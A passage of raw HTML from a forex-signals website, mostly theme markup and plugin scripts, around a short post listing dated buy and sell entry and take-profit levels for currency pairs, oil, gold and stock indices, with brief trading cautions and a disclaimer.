var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"6e70e94264dda1f5753b5a7f37bcd9d9"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/assets/public/js/vendor.min.js?ver=1" id="msw-vendor-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-B85GLMYXB5" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["myfxanalyst.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-B85GLMYXB5");
//# sourceURL=google_gtagjs-js-after
</script>
<script id="ai-js-js-extra">
var MyAjax = {"ajaxurl":"https://myfxanalyst.com/wp-admin/admin-ajax.php","security":"6975cc32ac"};
//# sourceURL=ai-js-js-extra
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=427374" id="ai-js-js"></script>
<link rel="https://api.w.org/" href="https://myfxanalyst.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myfxanalyst.com/wp-json/wp/v2/posts/2210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myfxanalyst.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://myfxanalyst.com/?p=2210' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.4.16" /><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/myfxanalyst.com\/#website","url":"https:\/\/myfxanalyst.com\/","name":"MYFOREX Analyst","potentialAction":{"@type":"SearchAction","target":"https:\/\/myfxanalyst.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="google-site-verification" content="FS-SPwHUzM8_EXiRzlKg08jS384zu-uK8T2MBpYLJR8"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://myfxanalyst.com/wp-content/uploads/2022/12/fx-analyst_fav-75x75.png" sizes="32x32" />
<link rel="icon" href="https://myfxanalyst.com/wp-content/uploads/2022/12/fx-analyst_fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myfxanalyst.com/wp-content/uploads/2022/12/fx-analyst_fav.png" />
<meta name="msapplication-TileImage" content="https://myfxanalyst.com/wp-content/uploads/2022/12/fx-analyst_fav.png" />
<style id="th90_options-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--site_width:1070;--content_width:69;--box_radius:10;--button_radius:10;--image_radius:10;--light-bg-color:#f7f9f8;--light-sec-bg-color:#ffffff;--light-text-color-color:#202124;--light-text-color-alpha:1;--light-text-color-rgba:rgba(32,33,36,1);--light-text-color-heavier-color:#000000;--light-text-color-heavier-alpha:1;--light-text-color-heavier-rgba:rgba(0,0,0,1);--light-text-color-lighter-color:#999999;--light-text-color-lighter-alpha:1;--light-text-color-lighter-rgba:rgba(153,153,153,1);--light-line-color-color:#efefef;--light-line-color-alpha:1;--light-line-color-rgba:rgba(239,239,239,1);--light-submenu-bg-color:#f5f5f5;--light-submenu-bg-alpha:1;--light-submenu-bg-rgba:rgba(245,245,245,1);--dark-bg-color:#1c1c1c;--dark-sec-bg-color:#161617;--dark-text-color-color:#ffffff;--dark-text-color-alpha:0.8;--dark-text-color-rgba:rgba(255,255,255,0.8);--dark-text-color-heavier-color:#ffffff;--dark-text-color-heavier-alpha:1;--dark-text-color-heavier-rgba:rgba(255,255,255,1);--dark-text-color-lighter-color:#ffffff;--dark-text-color-lighter-alpha:0.6;--dark-text-color-lighter-rgba:rgba(255,255,255,0.6);--dark-line-color-color:#ffffff;--dark-line-color-alpha:0.1;--dark-line-color-rgba:rgba(255,255,255,0.1);--dark-submenu-bg-color:#000000;--dark-submenu-bg-alpha:1;--dark-submenu-bg-rgba:rgba(0,0,0,1);--color-accent:#3d55ef;--color-accent-text:#ffffff;--h1_desktop-font-size:28px;--h2_desktop-font-size:24px;--h3_desktop-font-size:21px;--h4_desktop-font-size:18px;--h5_desktop-font-size:16px;--h6_desktop-font-size:14px;--h1_tablet-font-size:28px;--h2_tablet-font-size:24px;--h3_tablet-font-size:21px;--h4_tablet-font-size:18px;--h5_tablet-font-size:16px;--h6_tablet-font-size:14px;--h1_mobile-font-size:28px;--h2_mobile-font-size:24px;--h3_mobile-font-size:21px;--h4_mobile-font-size:18px;--h5_mobile-font-size:18px;--h6_mobile-font-size:14px;--logo_width-width:180px;--logo_width-units:px;--logo_mobile_width-width:80px;--logo_mobile_width-units:px;--logo_offcanvas_width-width:110px;--logo_offcanvas_width-units:px;--header_space:25;--mheader_space:25;--footer_bg_custom:;--reading_indicator_height:3;--offcanvas_width-width:300px;--offcanvas_width-units:px;--off_overlay_light-color:#f5f8fa;--off_overlay_light-alpha:1;--off_overlay_light-rgba:rgba(245,248,250,1);--off_overlay_dark-color:#161617;--off_overlay_dark-alpha:1;--off_overlay_dark-rgba:rgba(22,22,23,1);}</style><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-2210 single-format-standard wp-embed-responsive wp-theme-atlas wp-child-theme-atlas-child s-front  site-skin site-light box-solid wheading-simple sticky-header-active reading-indicator-bottom linkstyle-none sticky-sidebar elementor-default elementor-kit-7">


<div id="page" class="site">
	
	
	<header id="site-header" class="site-header">
		<div class="site-section">		<div data-elementor-type="wp-post" data-elementor-id="9164" class="elementor elementor-9164" data-elementor-post-type="th90_block">
				<div class="elementor-element elementor-element-7e0210c elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="7e0210c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-07468e3 elementor-widget elementor-widget-e-currentdate" data-id="07468e3" data-element_type="widget" data-widget_type="e-currentdate.default">
				<div class="elementor-widget-container">
					<div class="current-date"><div class="cur-date"><span class="d">21</span><span class="my"><span class="m">Jan</span><span class="y">2026</span></span></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-93c02ae elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="93c02ae" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-23c9077" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ae24a63" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1c87a12" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1af86c2 elementor-widget elementor-widget-button" data-id="1af86c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://myfxanalyst.com/forex-training/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Forex Training</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a9e4e72 elementor-widget elementor-widget-button" data-id="a9e4e72" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://myfxanalyst.com/register/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Start Trading Today</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1fec344 elementor-widget elementor-widget-button" data-id="1fec344" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://signal.myfxanalyst.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Signal Services</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
		</div><div class="site-section main-header">
    		<div data-elementor-type="wp-post" data-elementor-id="9163" class="elementor elementor-9163" data-elementor-post-type="th90_block">
				<div class="elementor-element elementor-element-608e5e4 e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="608e5e4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b99b0e e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="6b99b0e" data-element_type="container">
				<div class="elementor-element elementor-element-498cee8 elementor-widget elementor-widget-e-triggeroffcanvas" data-id="498cee8" data-element_type="widget" data-widget_type="e-triggeroffcanvas.default">
				<div class="elementor-widget-container">
							<div class="trigger-wrap">
							<div class="offcanvas-trigger button btn-content_icon btn-medium btn-text">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h1s3 0 3 3v1s0 3-3 3H4S1 8 1 5V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3H4s-3 0-3-3v-1s0-3 3-3M14 1h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3v-1s0-3 3-3"/></svg></span>				</div>
						</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d68d1de e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="d68d1de" data-element_type="container">
				<div class="elementor-element elementor-element-910d7e1 elementor-widget elementor-widget-e-logo" data-id="910d7e1" data-element_type="widget" data-widget_type="e-logo.default">
				<div class="elementor-widget-container">
					<a href="https://myfxanalyst.com/" class="logo-site logo" title="MYFOREX Analyst"><img class="logo-img" alt="MYFOREX Analyst" fetchpriority="high" src="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png" width="410" height="82" srcset="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 1x, https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 2x"></a><a href="https://myfxanalyst.com/" class="logo-site logo_dark" title="MYFOREX Analyst"><img class="logo-img" alt="MYFOREX Analyst" fetchpriority="high" src="https://myfxanalyst.com/wp-content/uploads/2022/12/New_fx-analyst-logo.png" width="410" height="82" srcset="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 1x, https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 2x"></a>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ab297bd e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="ab297bd" data-element_type="container">
				<div class="elementor-element elementor-element-ce70b1e elementor-widget elementor-widget-e-mainmenu" data-id="ce70b1e" data-element_type="widget" data-widget_type="e-mainmenu.default">
				<div class="elementor-widget-container">
							<div id="th90-block_1" class="th90-block block-menus menuhover-default">
			<nav class="navmain-wrap"><ul id="menu-main-navigation" class="nav-main"><li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1586"><a href="https://myfxanalyst.com/category/global-financial-news/"><span class="menu-text">Global Financial News</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-275"><a href="#"><span class="menu-text">Analyst Guide<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-8076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8076"><a href="https://myfxanalyst.com/category/analyst-guide-insights/commodities/"><span class="menu-text">Commodities</span></a></li>
	<li id="menu-item-8078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8078"><a href="https://myfxanalyst.com/category/analyst-guide-insights/currencies/"><span class="menu-text">Currencies</span></a></li>
	<li id="menu-item-8077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8077"><a href="https://myfxanalyst.com/category/analyst-guide-insights/cryptocurrency/"><span class="menu-text">Cryptocurrency</span></a></li>
	<li id="menu-item-8079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8079"><a href="https://myfxanalyst.com/category/analyst-guide-insights/indices/"><span class="menu-text">Indices</span></a></li>
</ul>
</li>
<li id="menu-item-7916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7916"><a href="#"><span class="menu-text">Mentorship Services</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12738"><a href="#"><span class="menu-text">Start Copy Trading</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-12739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12739"><a href="http://Explore"><span class="menu-text">More<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://myfxanalyst.com/expert-advisors/"><span class="menu-text">Expert Advisors</span></a></li>
	<li id="menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a href="https://myfxanalyst.com/forex-training"><span class="menu-text">Education Materials</span></a></li>
	<li id="menu-item-12740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12740"><a href="https://myfxanalyst.com/about-us/"><span class="menu-text">About Us</span></a></li>
	<li id="menu-item-12741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12741"><a href="https://myfxanalyst.com/advertise/"><span class="menu-text">Advertise</span></a></li>
	<li id="menu-item-12742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12742"><a href="https://myfxanalyst.com/contact/"><span class="menu-text">Contact Us</span></a></li>
</ul>
</li>
</ul></nav>		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
<div class="mobile-header site-section">
    		<div data-elementor-type="wp-post" data-elementor-id="9209" class="elementor elementor-9209" data-elementor-post-type="th90_block">
				<div class="elementor-element elementor-element-7e24207 e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="7e24207" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5f40f85 e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="5f40f85" data-element_type="container">
				<div class="elementor-element elementor-element-cd11c43 elementor-widget elementor-widget-e-logo" data-id="cd11c43" data-element_type="widget" data-widget_type="e-logo.default">
				<div class="elementor-widget-container">
					<a href="https://myfxanalyst.com/" class="logo-site logo" title="MYFOREX Analyst"><img class="logo-img" alt="MYFOREX Analyst" fetchpriority="high" src="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png" width="410" height="82" srcset="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 1x, https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 2x"></a><a href="https://myfxanalyst.com/" class="logo-site logo_dark" title="MYFOREX Analyst"><img class="logo-img" alt="MYFOREX Analyst" fetchpriority="high" src="https://myfxanalyst.com/wp-content/uploads/2022/12/New_fx-analyst-logo.png" width="410" height="82" srcset="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 1x, https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png 2x"></a>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b04f394 e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="b04f394" data-element_type="container">
				<div class="elementor-element elementor-element-e8f3864 elementor-widget elementor-widget-e-triggeroffcanvas" data-id="e8f3864" data-element_type="widget" data-widget_type="e-triggeroffcanvas.default">
				<div class="elementor-widget-container">
							<div class="trigger-wrap">
							<div class="offcanvas-trigger button icon-left btn-large btn-text">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h1s3 0 3 3v1s0 3-3 3H4S1 8 1 5V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3H4s-3 0-3-3v-1s0-3 3-3M14 1h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3v-1s0-3 3-3"/></svg></span><span class="text-btn">Menu</span>				</div>
						</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
	</header>

	
	<div class="header-space clearfix"></div>
	<div id="content" class="site-content is-skin bg-light">

<div id="primary" class="content-area">
			<article id="post-2210" class="d-flexlist article-1 sidebar-right post-2210 post type-post status-publish format-standard hentry category-signal">
		<div class="container">
		<div class="section-inner article-section">
            <main id="main" class="site-main" role="main">
				<div class="entry-featured"><div class="featured-hero"><div class="thumb-container thumb-50"><div class="img-char">T</div>			</div>

			<div class="post-desc desc-hero bg-dark">
		        <div class="post-desc-inner">
					
<header class="entry-header entry-header-article text-left">

	<div class="entry-cats-wrap have-cats"><ul id="breadcrumb" class="breadcrumbs"><li><a href="https://myfxanalyst.com/">Home</a></li><li><a href="https://myfxanalyst.com/category/signal/">Signal</a></li><li class="current">TODAY 23rd JUNE</li></ul><div class="entry-cats"><a class="post-cat info-text cat-btn post-cat-76" href="https://myfxanalyst.com/category/signal/">Signal</a></div></div>
    <div class="page-title">
        <h1 class="entry-title">TODAY 23rd JUNE</h1>    </div>

	<div class="entry-meta no-icons"><div class="meta-item meta-author meta-modern author vcard meta-color"><div class="author-ava" data-author="f"><img alt='' src='https://secure.gravatar.com/avatar/ba14786e460724bbf3c892e0e9095cb4c2a34635a12f2a3306579f06780080c0?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba14786e460724bbf3c892e0e9095cb4c2a34635a12f2a3306579f06780080c0?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' decoding='async'/></div><div class="meta-modern-desc"><a href="https://myfxanalyst.com/author/fxanalyst/" class="info-text author-name url fn" rel="author" title="Posts by fxanalyst">fxanalyst</a><span class="info-text">3 years ago</span></div></div><div class="meta-item meta-date"><a class="meta-color" href="https://myfxanalyst.com/today-23rd-june/"><span class="info-text">3 years ago</span></a></div><div class="meta-item meta-comments"><a href="https://myfxanalyst.com/today-23rd-june/#respond" class="meta-color"><span class="info-text">0 Comments</span></a></div></div></header><!-- .entry-header -->
				</div>
			</div>
		</div></div>								<div class="element-article box-section box-wrap">
	                <div class="content-wrap have-share_sticky">
	<div class="single-content">
		<div class="entry-content article-content">
		    
<h2 class="wp-block-heading">9:05am Trade (1 HR)</h2>



<p>EURUSD:<br>Buy 1.08737 tp 1.08854<br>Sell 1.08628 tp 1.08532</p>



<p>GBPUSD:<br>Buy 1.27125 tp 1.27348<br>Sell 1.26850 tp 1.26615</p>



<p>USDJPY:<br>Buy 143.100 tp 143.448<br>Sell 142.728 tp 142.428</p>



<p>USDCAD:<br>Buy 1.32141 tp 1.32356<br>Sell 1.31922 tp 1.31690</p>



<p>OIL:​<br>Buy 73.30 tp 73.83<br>Sell 72.80 tp 72.38</p>



<p>GOLD:​<br>buy 1920.42 tp 1925.87<br>Sell 1914.31 tp 1909.62</p>



<p>US100:​<br>Buy 15165.82 tp 15207.97<br>Sell 15114.70 tp 15072.54</p>



<p>DE30:​<br>Buy 15974.7 tp 16043.3<br>Sell 15910.1 tp 15840.2</p>



<p>NOTE:<br>You must not wait till TP to end your trade.<br>YOU DONT NEED TO TAKE ALL TRADES, PICK FEW OUT OF ALL AND LET THE REST GO<br>DO NOT TRADE ON THE STOCKS (DE30, US100 &amp; US30) IF YOU DONT HAVE GOOD VOLUME.<br>Any opinions, news, research, analyses, prices, trade hints/signal or other information offered in this trades are sourced externally and I don’t determine&nbsp;the&nbsp;outcome.</p>
		</div>

		<div class="clearfix"></div>

			</div>

	<div class="single-shares_sticky"><div class="head-shares">Shares:</div><div class="social-shares social-icons social-simple"><a href="https://www.facebook.com/sharer/sharer.php?u=https://myfxanalyst.com/today-23rd-june/" aria-label="facebook" rel="nofollow" target="_blank" class="social-icon s-facebook"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span></a><a href="https://twitter.com/intent/tweet/?url=https://myfxanalyst.com/today-23rd-june/" aria-label="twitter" rel="nofollow" target="_blank" class="social-icon s-twitter"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8l164.9-188.5L26.8 48h145.6l100.5 132.9L389.2 48zm-24.8 373.8h39.1L151.1 88h-42l255.3 333.8z"/></svg></span></a><a href="https://pinterest.com/pin/create/button/?url=https://myfxanalyst.com/today-23rd-june/&amp;description=TODAY+23rd+JUNE&amp;media=" aria-label="pinterest" rel="nofollow" target="_blank" class="social-icon s-pinterest"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" class="ionicon" viewBox="0 0 512 512"><path d="M256.05 32c-123.7 0-224 100.3-224 224 0 91.7 55.2 170.5 134.1 205.2-.6-15.6-.1-34.4 3.9-51.4 4.3-18.2 28.8-122.1 28.8-122.1s-7.2-14.3-7.2-35.4c0-33.2 19.2-58 43.2-58 20.4 0 30.2 15.3 30.2 33.6 0 20.5-13.1 51.1-19.8 79.5-5.6 23.8 11.9 43.1 35.4 43.1 42.4 0 71-54.5 71-119.1 0-49.1-33.1-85.8-93.2-85.8-67.9 0-110.3 50.7-110.3 107.3 0 19.5 5.8 33.3 14.8 43.9 4.1 4.9 4.7 6.9 3.2 12.5-1.1 4.1-3.5 14-4.6 18-1.5 5.7-6.1 7.7-11.2 5.6-31.3-12.8-45.9-47-45.9-85.6 0-63.6 53.7-139.9 160.1-139.9 85.5 0 141.8 61.9 141.8 128.3 0 87.9-48.9 153.5-120.9 153.5-24.2 0-46.9-13.1-54.7-27.9 0 0-13 51.6-15.8 61.6-4.7 17.3-14 34.5-22.5 48a225.13 225.13 0 0 0 63.5 9.2c123.7 0 224-100.3 224-224S379.75 32 256.05 32z"/></svg></span></a><a href="https://telegram.me/share/url?text=TODAY+23rd+JUNE&amp;url=https://myfxanalyst.com/today-23rd-june/" aria-label="telegram" rel="nofollow" target="_blank" class="social-icon s-telegram"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://myfxanalyst.com/today-23rd-june/&amp;title=TODAY+23rd+JUNE" aria-label="linkedin" rel="nofollow" target="_blank" class="social-icon s-linkedin"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></span></a><a href="https://www.tumblr.com/share/link?url=https://myfxanalyst.com/today-23rd-june/&amp;title=TODAY+23rd+JUNE" aria-label="tumblr" rel="nofollow" target="_blank" class="social-icon s-tumblr collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg></span></a><a href="https://www.reddit.com/submit?url=https://myfxanalyst.com/today-23rd-june/&amp;resubmit=true&amp;title=TODAY+23rd+JUNE" aria-label="reddit" rel="nofollow" target="_blank" class="social-icon s-reddit collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 